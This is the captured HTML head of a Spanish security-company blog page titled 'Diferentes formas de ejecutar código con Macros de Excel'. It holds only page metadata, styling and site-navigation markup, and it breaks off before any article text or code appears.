

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarlogic.com/es/blog/codigo-macros-de-excel/
body_size: 40373
content:
<!DOCTYPE html> <!-- HTML5 -->
<html lang="es-ES" class="blackarrow">

<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preload" href="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerRegular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerLight.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.8 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diferentes formas de ejecutar código con Macros de Excel</title>
	<meta name="description" content="En este post abordaremos diferentes métodos para ejecutar código a través de las macros de excel. Métodos de inyección en otros procesos desde Excel" />
	<link rel="canonical" href="https://www.tarlogic.com/es/blog/codigo-macros-de-excel/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diferentes formas de ejecutar código con Macros de Excel" />
	<meta property="og:description" content="En este post abordaremos diferentes métodos para ejecutar código a través de las macros de excel. Métodos de inyección en otros procesos desde Excel" />
	<meta property="og:url" content="https://www.tarlogic.com/es/blog/codigo-macros-de-excel/" />
	<meta property="og:site_name" content="Tarlogic Security" />
	<meta property="article:published_time" content="2017-11-20T10:34:32+00:00" />
	<meta property="article:modified_time" content="2022-11-03T16:38:27+00:00" />
	<meta property="og:image" content="https://www.tarlogic.com/wp-content/uploads/2017/11/macros_excel.png" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Juan Manuel Fernandez" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Juan Manuel Fernandez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="11 minuto" />
	<!-- / Yoast SEO Premium plugin. -->



					<link rel="shortcut icon" href="https://www.tarlogic.com/wp-content/uploads/2016/11/FAVICON-01.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tarlogic.com/wp-content/uploads/2016/11/FAVICON-01.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tarlogic.com/wp-content/uploads/2016/11/FAVICON-01.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tarlogic.com/wp-content/uploads/2016/11/FAVICON-01.png">
				<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.tarlogic.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="application/ld+json">
{
"@context":"https:\/\/schema.org",
"@graph":
 [
 {
 "@context":"https:\/\/schema.org",
 "@type":"SiteNavigationElement",
 "id":"site-navigation",
 "name":"Red Team",
 "url":"https:\/\/www.tarlogic.com\/es\/servicios-red-team\/"
 },
 {
 "@context":"https:\/\/schema.org",
 "@type":"SiteNavigationElement",
 "id":"site-navigation",
 "name":"Pentesting",
 "url":"https:\/\/www.tarlogic.com\/es\/pentesting\/"
 },
 {
 "@context":"https:\/\/schema.org",
 "@type":"SiteNavigationElement",
 "id":"site-navigation",
 "name":"Auditoría de seguridad IA",
 "url":"https:\/\/www.tarlogic.com\/es\/pentesting-ia\/"
 },
 {
 "@context":"https:\/\/schema.org",
 "@type":"SiteNavigationElement",
 "id":"site-navigation",
 "name":"Simulación de ciberataques",
 "url":"https:\/\/www.tarlogic.com\/es\/simulacion-ciberataques\/"
 },
 {
 "@context":"https:\/\/schema.org",
 "@type":"SiteNavigationElement",
 "id":"site-navigation",
 "name":"MDR - Threat Hunting",
 "url":"https:\/\/www.tarlogic.com\/es\/threat-hunting\/"
 }
 ]
}
</script>
<style type="text/css">@font-face{font-family:"Gilmer";src:url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerBold.woff2") format("woff2"),url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerBold.woff") format("woff");font-weight:bold;font-display:swap;font-style:normal}@font-face{font-family:"Gilmer";src:url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerRegular.woff2") format("woff2"),url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerRegular.woff") format("woff");font-weight:normal;font-display:swap;font-style:normal}@font-face{font-family:"Gilmer";src:url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerLight.woff2") format("woff2"),url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerLight.woff") format("woff");font-weight:300;font-display:swap;font-style:normal}@font-face{font-family:"Gilmer";src:url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerHeavy.woff2") format("woff2"),url("//www.tarlogic.com/wp-content/themes/Avada-Child-Theme/assets/fonts/GilmerHeavy.woff") format("woff");font-weight:900;font-display:swap;font-style:normal}:root{--global-font-family-01: Gilmer, sans-serif;--global-font-family-02: Gilmer, sans-serif;--global-font-weight-light: 300;--global-font-weight-regular: 400;--global-font-weight-bold: 900;--global-gray-lightest: #fafaf9;--specific-brand-color-primary-01: #337ab7;--specific-brand-color-primary-02: #ffc107;--specific-brand-color-primary-02-light: #ffecb4;--specific-font-color-01: #3d3935;--specific-font-color-01-dark: #ffffff;--specific-menu-mobile-font-size: 1.25rem;--specific-menu-mobile-font-weight: 400;--specific-menu-font-size: 1.25rem;--specific-menu-font-height: 2.65rem;--specific-menu-font-weight: 300;--specific-menu-font-color: #3d3935;--specific-menu-font-spacing: 0;--specific-menu-mega-title-font-weight-mobile: 700;--specific-menu-mega-title-font-weight: 700}

/* Eliminar el subrayado de los enlaces */ .services_menu_item_link { text-decoration: none !important;
}
/*.services_menu_list_items:hover .services_menu_item */
.services_menu_item:hover 
{ background-color: rgb(255, 193, 7); /* Fondo en color RGB especificado */

/*margin-bottom: 5px;*/ /* Añade un margen inferior para la separación */
 box-shadow: -20px 0 0 0 rgb(255, 193, 7) , 20px 0 0 0 rgb(255, 193, 7);
}


/*.services_menu_list_items:hover .services_menu_item .services_menu_link_text */

a.services_menu_item_link:hover h4.services_menu_link_text { 
color: white; /* Color de fuente en blanco */
}

.services_menu_list__title_group {
        color:rgb(61, 57, 53) !important;
}


.services_menu_title {
  line-height:1.2;
  font-size:3rem;
  font-weight:var(--global-font-weight-bold);
  text-wrap:balance;
  text-align:center;
  margin-bottom:3rem;
 color:rgb(61, 57, 53);
}


.services_menu_list {
  display: flex;
  flex-direction: column;
  gap: 5px; /* Espacio entre los elementos sin aumentar el tamaño del contenedor */
}





/****DEL MEGAMENU COLORES */
/*#menu-item-20092 .megamenu-category {*/
/*.menu__servicios_todos .megamenu-category {*/
li.menu__servicios_todos .megamenu-category {
color: var(--specific-brand-color-primary-02) !important;
  text-transform:uppercase;
 font-weight: bold !important;
}

/* hover de los elementos li */
.sub-menu .menu-item a:hover {
        background-color: var(--specific-brand-color-primary-02) !important;
 color: white !important;
text-decoration: none !important;;
}


html{line-height:1.15;-webkit-text-size-adjust:100%}:focus{outline:none}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:65%;line-height:0;position:relative;vertical-align:baseline;padding-left:.1rem}sub{bottom:-0.25em}sup{top:-0.6em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.tar_wrapper{width:100%;padding:1rem;margin:0 auto}.tar_wrapper--menu{margin:0 auto;display:flex;flex-wrap:wrap;justify-content:space-between}.tar_wrapper--center{text-align:center}[class*=tar_column-]{margin:0.9375rem;width:100%}@media only screen and (min-width: 56.25em){.tar_wrapper{display:flex;flex-wrap:wrap;justify-content:center;padding:0}.tar_wrapper--align-left{justify-content:flex-start}.tar_wrapper--menu{justify-content:space-between;align-items:center}.tar_wrapper--justify-between{justify-content:space-between}.tar_wrapper--md-around{justify-content:space-around}.tar_wrapper--md-row-reverse{flex-direction:row-reverse}.tar_wrapper--vert_center{align-items:center}[class*=tar_column-]{width:calc(100% - 1.875rem)}.tar_column-1{width:calc(8.3333333333% - 1.875rem)}.tar_column-md-1{width:calc(8.3333333333% - 1.875rem)}.tar_column-2{width:calc(16.6666666667% - 1.875rem)}.tar_column-md-2{width:calc(16.6666666667% - 1.875rem)}.tar_column-3{width:calc(25% - 1.875rem)}.tar_column-md-3{width:calc(25% - 1.875rem)}.tar_column-4{width:calc(33.3333333333% - 1.875rem)}.tar_column-md-4{width:calc(33.3333333333% - 1.875rem)}.tar_column-5{width:calc(41.6666666667% - 1.875rem)}.tar_column-md-5{width:calc(41.6666666667% - 1.875rem)}.tar_column-6{width:calc(50% - 1.875rem)}.tar_column-md-6{width:calc(50% - 1.875rem)}.tar_column-7{width:calc(58.3333333333% - 1.875rem)}.tar_column-md-7{width:calc(58.3333333333% - 1.875rem)}.tar_column-8{width:calc(66.6666666667% - 1.875rem)}.tar_column-md-8{width:calc(66.6666666667% - 1.875rem)}.tar_column-9{width:calc(75% - 1.875rem)}.tar_column-md-9{width:calc(75% - 1.875rem)}.tar_column-10{width:calc(83.3333333333% - 1.875rem)}.tar_column-md-10{width:calc(83.3333333333% - 1.875rem)}.tar_column-11{width:calc(91.6666666667% - 1.875rem)}.tar_column-md-11{width:calc(91.6666666667% - 1.875rem)}.tar_column-12{width:calc(100% - 1.875rem)}.tar_column-md-12{width:calc(100% - 1.875rem)}}@media only screen and (min-width: 56.25em){.tar_wrapper:not(.tar_wrapper--full-width){max-width:91.125em}.tar_column-sm-1{width:calc(8.3333333333% - 1.875rem)}.tar_column-sm-2{width:calc(16.6666666667% - 1.875rem)}.tar_column-sm-3{width:calc(25% - 1.875rem)}.tar_column-sm-4{width:calc(33.3333333333% - 1.875rem)}.tar_column-sm-5{width:calc(41.6666666667% - 1.875rem)}.tar_column-sm-6{width:calc(50% - 1.875rem)}.tar_column-sm-7{width:calc(58.3333333333% - 1.875rem)}.tar_column-sm-8{width:calc(66.6666666667% - 1.875rem)}.tar_column-sm-9{width:calc(75% - 1.875rem)}.tar_column-sm-10{width:calc(83.3333333333% - 1.875rem)}.tar_column-sm-11{width:calc(91.6666666667% - 1.875rem)}.tar_column-sm-12{width:calc(100% - 1.875rem)}}@media only screen and (min-width: 75em){.tar_wrapper:not(.tar_wrapper--full-width){max-width:91.125em}.tar_column-md-1{width:calc(8.3333333333% - 1.875rem)}.tar_column-md-2{width:calc(16.6666666667% - 1.875rem)}.tar_column-md-3{width:calc(25% - 1.875rem)}.tar_column-md-4{width:calc(33.3333333333% - 1.875rem)}.tar_column-md-5{width:calc(41.6666666667% - 1.875rem)}.tar_column-md-6{width:calc(50% - 1.875rem)}.tar_column-md-7{width:calc(58.3333333333% - 1.875rem)}.tar_column-md-8{width:calc(66.6666666667% - 1.875rem)}.tar_column-md-9{width:calc(75% - 1.875rem)}.tar_column-md-10{width:calc(83.3333333333% - 1.875rem)}.tar_column-md-11{width:calc(91.6666666667% - 1.875rem)}.tar_column-md-12{width:calc(100% - 1.875rem)}}@media only screen and (min-width: 91.125em){.tar_wrapper:not(.tar_wrapper--full-width){max-width:91.125em}.tar_column-lg-1{width:calc(8.3333333333% - 1.875rem)}.tar_column-lg-2{width:calc(16.6666666667% - 1.875rem)}.tar_column-lg-3{width:calc(25% - 1.875rem)}.tar_column-lg-4{width:calc(33.3333333333% - 1.875rem)}.tar_column-lg-5{width:calc(41.6666666667% - 1.875rem)}.tar_column-lg-6{width:calc(50% - 1.875rem)}.tar_column-lg-7{width:calc(58.3333333333% - 1.875rem)}.tar_column-lg-8{width:calc(66.6666666667% - 1.875rem)}.tar_column-lg-9{width:calc(75% - 1.875rem)}.tar_column-lg-10{width:calc(83.3333333333% - 1.875rem)}.tar_column-lg-11{width:calc(91.6666666667% - 1.875rem)}.tar_column-lg-12{width:calc(100% - 1.875rem)}}html{font-size:100%}body{font-family:var(--global-font-family-01);font-weight:var(--global-font-weight-regular);text-rendering:optimizeLegibility;color:#333}div{box-sizing:border-box}a{text-decoration:none;color:var(--specific-brand-color-primary-02);transition:all .15s ease}a:hover{color:var(--specific-brand-color-primary-01)}ul li{margin-bottom:1.25rem}p{margin:0;margin-bottom:1.25rem;letter-spacing:.3px}img{max-width:100%}button{display:inline-block;font-size:.875rem;line-height:1.3;padding:.625rem 2rem;transition:all .15s ease;font-weight:var(--global-font-weight-regular);color:#fff !important;background:var(--specific-brand-color-primary-02);border:1px solid var(--specific-brand-color-primary-02);cursor:pointer}button:hover{color:var(--specific-brand-color-primary-02) !important;background:#fff}strong{font-weight:700}pre{color:#333;font-weight:var(--global-font-weight-regular);padding:.5rem .75rem;border:1px solid #cbd5e1;font-size:1rem;display:block;border-radius:4px;overflow:auto;white-space:pre-wrap}sup a{font-weight:var(--global-font-weight-bold)}@media only screen and (max-width: 100em){html{font-size:85%}}.tar-align-center{text-align:center}.tar-align-left{text-align:left}.tar-align-right{text-align:right}@media only screen and (min-width: 37.5em){.tar-align-center-xs{text-align:center}.tar-align-left-xs{text-align:left}.tar-align-right-xs{text-align:right}}@media only screen and (min-width: 56.25em){.tar-align-center-s{text-align:center}.tar-align-left-s{text-align:left}.tar-align-right-s{text-align:right}}@media only screen and (min-width: 75em){.tar-align-center-m{text-align:center}.tar-align-left-m{text-align:left}.tar-align-right-m{text-align:right}}@media only screen and (min-width: 91.125em){.tar-align-center-l{text-align:center}.tar-align-left-l{text-align:left}.tar-align-right-l{text-align:right}}.wrapper{max-width:91.125em;margin:0 auto;padding:1rem}.wrapper--full{max-width:100%}.teaser{opacity:0;transition:opacity 220ms ease 300ms}.teaser.lazyloaded{opacity:1}.header .header__bars .menu-item-language{display:none}.fusion-secondary-header .lang_sel_list_horizontal{text-align:right}.fusion-secondary-header .lang_sel_list_horizontal .wpml-ls-item{background-color:rgba(0,0,0,0)}.fusion-secondary-header .lang_sel_list_horizontal .wpml-ls-item a{background-color:rgba(0,0,0,0);color:#fff;font-family:var(--global-font-family-01);font-size:16px;transform:translateY(3px);display:inline-block}.fusion-secondary-header .lang_sel_list_horizontal .wpml-ls-item a:hover{background-color:rgba(0,0,0,0);color:#fff}.wpml-ls-item.icl-def{display:none}.grecaptcha-badge{display:none}</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Home","url":"\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Services","url":"https:\/\/www.tarlogic.com\/cybersecurity-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Red Team services","url":"https:\/\/www.tarlogic.com\/red-team-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"External & internal pentesting","url":"https:\/\/www.tarlogic.com\/penetration-testing-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Social Engineering","url":"https:\/\/www.tarlogic.com\/social-engineering\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Wi-Fi Pentest","url":"https:\/\/www.tarlogic.com\/wifi-pentest\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Threat Intelligence","url":"https:\/\/www.tarlogic.com\/threat-intelligence\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Digital surveillance","url":"https:\/\/www.tarlogic.com\/digital-surveillance\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Fraud investigation and analysis","url":"https:\/\/www.tarlogic.com\/fraud-investigation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Strategic Cyber-Intelligence","url":"https:\/\/www.tarlogic.com\/strategic-cyber-intelligence\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"AI Security Testing Services","url":"https:\/\/www.tarlogic.com\/ai-penetration-testing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Web Security Audit","url":"https:\/\/www.tarlogic.com\/website-security-audit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Mobile Application Security Test Audit","url":"https:\/\/www.tarlogic.com\/mobile-app-audit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"IOT Security testing","url":"https:\/\/www.tarlogic.com\/iot-security-testing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Cloud Infrastructures security audit","url":"https:\/\/www.tarlogic.com\/cloud-security-assessment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Reverse Engineering &#038; Hardware Hacking","url":"https:\/\/www.tarlogic.com\/hardware-hacking-and-reverse-engineering-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Code Security Audit","url":"https:\/\/www.tarlogic.com\/code-security-audit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Technologies and Operating Systems Hardening","url":"https:\/\/www.tarlogic.com\/operating-system-hardening\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Advanced Bank Infrastructures Security Assessment","url":"https:\/\/www.tarlogic.com\/advanced-bank-security-assessment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Cyberattack Simulation","url":"https:\/\/www.tarlogic.com\/cyberattack-simulation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Vulnerability Management","url":"https:\/\/www.tarlogic.com\/vulnerability-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Denial of service simulation (DoS)","url":"https:\/\/www.tarlogic.com\/dos-test\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Managed Bug Bounty program","url":"https:\/\/www.tarlogic.com\/bug-bounty\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Dynamic Risk Assessment and Threat Prioritization","url":"https:\/\/www.tarlogic.com\/threat-priorization\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"MDR Services","url":"https:\/\/www.tarlogic.com\/mdr-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Threat Hunting services","url":"https:\/\/www.tarlogic.com\/threat-hunting\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Incident Response Services","url":"https:\/\/www.tarlogic.com\/incident-response\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Products","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"SentinelOne","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/sentinelone\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Crowdstrike","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/crowdstrike\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Cortex","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/cortex\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"PortSwigger","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/portswigger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Checkmarx","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/checkmarx\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Kiuwan","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/kiuwan\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Outpost24","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/outpost24\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Cymulate","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/cymulate\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Picus","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/picus\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Tenable","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/tenable\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 